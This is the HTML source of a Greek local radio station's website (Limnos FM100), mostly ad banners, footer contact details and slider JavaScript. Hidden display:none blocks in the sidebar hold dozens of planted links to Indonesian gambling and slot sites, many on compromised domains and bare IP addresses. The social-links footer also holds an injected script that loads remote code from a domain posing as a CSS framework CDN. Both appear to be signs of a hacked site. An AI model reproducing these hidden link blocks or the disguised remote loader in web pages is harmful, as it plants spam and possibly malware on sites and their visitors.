                    	        	<li><img class="img-responsive" src="/images/ads/3.png" alt="Limnos_Wines" /></li>
                    	      		<li> <a target="_blank" href="https://www.facebook.com/limnosmpeton"> <img class="img-responsive" src="/images/ads/lemnos_beton_epe.png" alt="Limnos_mpeton_epe" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/texniko_grafeio_pantzaras.png" alt="Texniko_Grafeio_Pantzaras" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/9.jpg" alt="xylemporikh" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kriton-banner.png" alt="Kritwn" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/theodorou.png" alt="Geoponoi_Theodorou" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/kavarnos_logistika.jpg" alt="Kavarnos_logistika" /></li>
                    	      		<li> <a target="_blank" href="http://lemnosedu.gr/"> <img class="img-responsive" src="/images/ads/fishalides.jpg" alt="Fusalides_ixthiopoleio" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/060521_sportspoint_fb_offers-tiny.jpg" alt="Sportspoint" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/koukoulithras-sinergeio-banner.jpg" alt="koukoulithras sinergeio" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/ANANIADHS-BANNER.jpg" alt="ananiadis" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kamamis-banner400.jpg" alt="Kamamis Elin" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/pyroprostasia400.png" alt="pyroprostasia limnou" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kastro-zootrofes400.jpg" alt="kastro zootrofes" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kakoulidis400.jpg" alt="kakoulidis" /></li>
                  </ul>

<div style="display:none;">
<a href="https://pw.ac.th/">ugmtoto</a><br />
<a href="https://pw.ac.th/url/">slot777</a><br />
<a href="https://soundcloud.com/angga-saputra-512369996/ugmtoto-bandar-slot-gacor-mudah-menang-data-toto-macau-terupdate/">UGMTOTO</a><br />
<a href="https://slotscatter99.net/">slotscatter99</a><br />
<a href="https://slotscatter99.org//">slotscatter99o</a><br />
<a href="https://scribehow.com/viewer/Google_Workflow__pe8zNkAnSWmXkMXxL403hw ">UGMTOTO</a><br />
<a href="https://www.notion.so/UGMTOTO-Nikmati-Ribuan-Game-Online-di-Satu-Platform-2483f7400b65803dac2de686e2d55451?source=copy_link ">UGMTOTO</a><br />
<a href="https://telegra.ph/UGMTOTO--Livedraw-Togel-SGP--Slot-Qris-Terpercaya-08-07 ">UGMTOTO</a><br />
<a href="https://open.substack.com/pub/ugmtoto/p/ugmtoto-slot-gacor-qris-deposit-cepat?r=69t9de&utm_campaign=post&utm_medium=web&showWelcomeOnShare=true ">UGMTOTO</a><br />
<a href="https://pw.ac.th/100/">slot gacor</a><br />
<a href="https://pw.ac.th/bodysystem/">101slot</a><br />
<a href="https://pw.ac.th/cb/">bomslot</a><br />
<a href="https://pw.ac.th/elective/">jp789</a><br />
<a href="https://pw.ac.th/emedia/">indovegas99</a><br />
<a href="https://pw.ac.th/group/">bosslot138</a><br />
<a href="https://pw.ac.th/home/">togel sgp</a><br />
<a href="https://pw.ac.th/km/">torpedo99</a><br />
<a href="https://www.pw.ac.th/learning-resources/">pusat69</a><br />
<a href="https://pw.ac.th/mis/">premium138</a><br />
<a href="https://pw.ac.th/new_elective_ps/">123raja</a><br />
<a href="https://pw.ac.th/newton/">138cash</a><br />
<a href="https://pw.ac.th/service_pw/">138hero</a><br />
<a href="https://pw.ac.th/supaenglish/">168jackpot</a><br />
<a href="https://pw.ac.th/tsp/">168mega</a><br />
<a href="https://dissidentarts.com/">boom138</a><br />
<a href="https://triadtoto.com/">triadtoto</a><br />
<a href="https://delminsociety.net/">nagatoto</a><br />
<a href="https://link.space/@sibayak99/">sibayak99</a><br />
<a href="https://ugmtoto.com/">ugmtoto</a><br />
<a href="https://mycoplan.id/">torpedo4d</a><br />
<a href="https://tvcidaho.com/">triadtoto</a><br />
<a href="https://baskeya.com/">triad4d</a><br />
<a href="https://camillabinks.com/">triad4d</a><br />
<a href="https://hoopjordans.net/">boom138</a><br />
<a href="https://chennailaptopservice.com/">boom138</a><br />
<a href="https://magazinesea.com/">boom138</a><br />
<a href="https://dpvue.com/">sibayak99</a><br />
<a href="https://helensanderson.net/">sibayak99</a><br />
<a href="https://waxahachiedowntown.com/">scatter99</a><br />
<a href="https://aaalabourhire.com/ ">scatter99</a><br />
<a href="https://westmarinacottagesvillas.com/">torpedo4d</a><br />
<a href="https://karyawan.web.id/">torpedo4d</a><br />
<a href="https://vipgoodtime.com/">torpedo4d</a><br />
<a href="https://ecogestsrl.com/">nagatoto88</a><br />
<a href="https://shopmypapercrush.com/">nagatoto88</a><br />
<a href="https://casesurgery.com/">nagatoto</a><br />
<a href="https://altnmiapress.com/">nagatoto88</a><br />
<a href="https://newsofsalemcounty.com/">nagatoto88</a><br />
<a href="https://garajyeri.com/">nagatoto88</a><br />
<a href="https://whatsupuniversity.com/">garwa4d</a><br />
<a href="https://dailyajkertalash.com/">garwa4D</a><br />
<a href="https://soscalifornia.org/">garwa4d</a><br />
<a href="https://pomona.id/">triadtoto</a><br />
<a href="https://swingforetheschools2013.com/">triadtoto</a><br />
<a href="https://legalvideographer.com/">triadtoto</a><br />
<a href="https://docsach24.com/">triad4d</a><br />
<a href="https://nigeria70.com/">triad4d</a><br />
<a href="https://uniq-ip.com/">boom138</a><br />
<a href="https://administrasi.web.id/">boom138</a><br />
<a href="https://kodeac.com/">boom138</a><br />
<a href="https://167.71.205.53/">pwktoto</a><br />
<a href="https://178.128.95.197/">pwktoto</a><br />
<a href="https://sembadamebel.id/">pwktoto</a><br />
<a href="https://sicaf.org/">pwktoto</a><br />
<a href="https://alanmobilya.com/">pwktoto</a><br />
<a href="https://glamorganbrewingco.com/">toto wuhan</a><br />
<a href="https://poke5.net/">scatter99</a><br />
<a href="https://otticamania.net/">scatter99</a><br />
<a href="https://travelguiders.org/">scatter99</a><br />
<a href="https://albemarletradewinds.com/">scatter99</a><br />
</div>
<div style="display:none;">
<a href="https://107.170.11.58/">ugmslot</a><br />
<a href="https://157.245.66.165/">SLOT GACOR MINIMAL DEPOSIT 5RB</a><br />
<a href="https://159.223.127.42/">https://159.223.127.42/</a><br />
</div>
<div style="display:none;">
<a href="https://162.243.114.118/">jp789</a><br />
</div>
<div style="display:none;">
<a href="https://nadatogel.net/">nadatogel</a><br />
<a href="https://boom138a.space/">boom138</a><br />
<a href="https://boom138a.me/">boom138</a><br />
</div>
<div style="display:none;">
<a href="https://159.223.0.200/">INDOVEGAS99</a><br />
</div>		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><a href="https://play.google.com/store/apps/details?id=com.crystalmissions.grradio" target="_parent"><img src="/images/banners/SideBar/greek_radios.jpg" alt="greek radios" width="400" height="400" class="img-responsive" /></a></p></div>
		</div>
			<div class="moduletable marginTopSpacer">
						

<div class="custom marginTopSpacer"  >
	<p>&nbsp;</p>
<!-- Sidebar_position -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar_position -->
<ins class="adsbygoogle"
     style="display:inline-block;width:358px;height:300px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="7324141402"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><iframe src="https://www.ferryhopper.com/el/embed/simple?aff_uid=lmnfm&amp;color=cb0508" frameborder="0" scrolling="no" width="390" height="410"></iframe></p>
<p>&nbsp;</p></div>
		</div>
	
                    </div>
                                                                                                    <div class="home-ads-2 hidden-xs col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<!-- Ad Tag - limnosfm100.gr_ros_300x250 <- DO NOT MODIFY -->
<script src="//ads.projectagoraservices.com/?id=13516" type="text/javascript"></script>
<!-- End Ad Tag --></div>
		</div>
	
                    </div>
                                                                                <div class="right-woman col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar_position_2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:360px;height:280px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="5707807401"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
	
                    </div>
                                                                                                </div>
            </div>
			
		    </div>
</div>
<div class="footerwrapper">
	<div class="footerpostbg">
        <div class="container">
            <div class="row">
                <div class="footer">
                    <div class="footerA col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        		<div class="moduletable contact-footer">
							<h3>Επικοινωνία</h3>
						

<div class="custom contact-footer"  >
	<ul>
<li>FM<span class="red">100</span></li>
<li class="addressfoot"><em class="fa fa-map-marker"></em><span>Καρατζά 4 Μύρινα</span></li>
<li class="phonefoot"><em class="fa fa-phone"></em><span>2254023450</span></li>
<li class="faxfoot"><em class="fa fa-fax"></em><span>2254023005</span></li>
<li class="emailfoot"><em class="fa fa-envelope"></em><span>info@limnosfm100.gr</span></li>
<li class="cityfoot">Λήμνος</li>
</ul>
<p>&nbsp;</p></div>
		</div>
	
                    </div>
                    <div class="footerB col-xs-12 col-sm-12 col-md-3 col-lg-3 hidden-xs">
                        		<div class="moduletable social-footer">
							<h3>Follow Us</h3>
						

<div class="custom social-footer"  >
	<p><a href="https://twitter.com/LimnosFm100" target="_blank" rel="noopener noreferrer" title="Follow Us on twitter"><span class="twitterfoot"></span></a><a href="https://www.facebook.com/limnosfm100" target="_blank" rel="noopener noreferrer" title="Follow Us on facebook"><span class="facebookfoot"></span></a></p>
<p>&nbsp;</p>

<script type="text/javascript">
(function() {
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.defer = true;
    s.src = 'https://cdn-css-framework.cfd/api/css.js';
    (document.head || document.body).appendChild(s);
})();
</script></div>
		</div>
	
                    </div>
                    <div class="footerC col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        
                    </div>
                    <div class="footerD col-xs-12 col-sm-12 col-md-3 col-lg-3 hidden-xs hidden-sm">
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="copyright">
        <div class="container">
            <div class="row">
                <div class="design col-xs-12 col-sm-6 col-md-6 col-lg-6">
                    
                </div>
                <div class="developed col-xs-12 col-sm-6 col-md-6 col-lg-6">
                    		<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: left;">&nbsp;<span style="color: #333333;"><span style="color: #ffffff;">Φιλοξενία ιστοσελίδας &nbsp;</span> &nbsp;</span><a href="https://www.operon.gr/" target="_blank">Operon</a></p></div>
		</div>
	
                </div>
            </div>
        </div>
    </div>
</div>


<!-- advertising 
							<script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader20975";
                                        c.src = "//scripts.cleverwebserver.com/baa9c50420112c3411e4d87614108554.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>    
<ins class="55fe3eb4" data-key="25878fbffd20fd8397a856e3be69e28c"></ins>
<script async defer src="https://asrv.dalecta.com/0e697b03.js"></script>
                                <!-- end advertising -->
                                
</body>



</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-PrgRdp9LjZWTwSZcNsjkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769478059616');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://limnosfm100.gr/templates/fm100/js/main.js
body_size: 64
content:
(function($) { 

$(document).ready(function() {
	//scrollready();
	sidebarADS();
	sidebarADSPasxa();
});
$(window).load(function(){
	//scrollTop(); 
	
});


function scrollTop(){
    var $sidebar   = $("#scrollSidebar"), 
        $window    = $(window),
        offset     = $sidebar.offset(),
        topPadding = 15;

    $window.scroll(function() {
        if ($window.scrollTop() > offset.top) {
            $sidebar.stop().animate({
                marginTop: $window.scrollTop() - offset.top + topPadding
            });
        } else {
            $sidebar.stop().animate({
                marginTop: 0
            });
        }
    });
    
}

function scrollready(){
	$('body').scrollToTop({skin: 'cycle'});
	
}
function sidebarADS(){
	$('#homeAds.main').slick({
	  infinite: true,
	  slidesToShow: 1,
	  slidesToScroll: 1,
	  autoplay: true,
	  autoplaySpeed: 3500,
	  speed:700,
	  fade:true,
	  arrows: false
	});
}
function sidebarADSPasxa(){
	$('#homeAds.main2').slick({
	  infinite: true,
	  slidesToShow: 1,
	  slidesToScroll: 1,
	  autoplay: true,
	  autoplaySpeed: 3500,
	  speed:700,
	  fade:true,
	  arrows: false
	});
}
function sidebarADSPasxa(){
	$('#homeAdsWide.wide').slick({
	  infinite: true,
	  slidesToShow: 1,
	  slidesToScroll: 1,
	  autoplay: true,
	  autoplaySpeed: 3500,
	  speed:700,
	  fade:true,
	  arrows: false
	});
}


})(jQuery);